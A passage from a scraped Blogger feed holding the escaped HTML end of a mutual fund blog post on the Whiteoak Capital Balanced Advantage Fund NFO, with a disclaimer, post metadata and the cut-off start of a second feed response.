nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest in Whiteoak\nCapital Balanced Advantage fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince this is a balanced advantage fund,\nthere is enough scope for the fund manager to move across asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery fund manager in the dynamic asset\nallocation category has the freedom to manage the fund as per her liking\ntherefore there is no one method and comparison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is better to allow the fund progress for\nsome months before even considering it, so you can have a better understanding of\nthe fund and then arrive at a conclusion whether the functioning of the fund is\naligned with your objectives or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike equity funds, a balanced advantage\nfund has less restrictions and more flexibility meaning every fund manager will\nmanage it in a manner that she feels fit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a balanced advantage fund, how it does\nin a bull market is of less importance compared to how it performs in a bear\nmarket and that is how its nav should also be judged.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf high returns is all you focus on then a\nbalanced advantage fund should not take your time and money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/whiteoak-capital-balanced-advantage-fund-nfo-explained.html","title":"Whiteoak Capital Balanced Advantage Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s72-c\/pexels-thought-catalog-2228547.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/best%20long%20term%20mutual%20funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 42008
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual 